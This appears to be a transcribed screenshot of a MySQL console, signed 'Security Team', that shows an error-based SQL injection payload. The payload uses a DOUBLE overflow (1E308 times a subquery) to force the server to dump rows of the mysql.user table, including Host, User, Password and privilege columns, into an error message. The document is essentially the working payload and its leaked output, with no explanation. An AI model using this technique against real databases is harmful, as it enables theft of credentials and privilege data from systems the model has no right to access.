 mysql> select 1E308*if((select*from(select*from mysql.user)``limit 1)>(select*fr
om mysql.user limit 1),2,2) ;
ERROR 1690 (22003): DOUBLE value is out of range in '(1E308 * if(((select `Host`
,`User`,`Password`,`Select_priv`,`Insert_priv`,`Update_priv`,`Delete_priv`,`Crea
te_priv`,`Drop_priv`,`Reload_priv`,`Shutdown_priv`,`Process_priv`,`File_priv`,`G
rant_priv`,`References_priv`,`Index_priv`,`Alter_priv`,`Show_db_priv`,`Super_pri
v`,`Create_tmp_table_priv`,`Lock_tables_priv`,`Execute_priv`,`Repl_slave_priv`,`
Repl_client_priv`,`Create_view_priv`,`Show_view_priv`,`Create_routine_priv`,`Alt
er_routine_priv`,`Create_user_priv`,`Event_priv`,`T
mysql>
Security Team